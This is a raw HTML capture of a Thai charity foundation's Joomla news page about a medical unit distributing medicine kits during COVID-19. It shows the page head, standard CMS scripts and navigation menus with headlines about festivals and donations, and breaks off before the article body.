

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=1013:19-2&catid=35&Itemid=112
body_size: 19708
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="หน่วยแพทย์" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>หน่วยแพทย์ฯ ช่วยประชาชนสู้ภัยโควิด-19 แจกชุดยาสามัญ</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"054527a53e71c0091c5bed60308d0547","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าร่วมงานแถลงข่าวโครงการกี่คันได้ข้าม เนื่องในวันความปลอดภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2026/01/21012026/616460873.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
